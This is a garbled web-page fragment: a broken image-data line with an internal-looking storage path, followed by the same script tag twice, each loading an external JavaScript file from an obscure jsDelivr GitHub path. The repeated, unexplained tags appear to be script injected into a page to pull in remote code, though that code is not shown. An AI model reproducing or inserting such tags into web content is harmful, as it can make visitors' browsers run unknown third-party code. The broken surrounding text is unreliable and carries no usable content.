 ( - Ysuf-240)                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  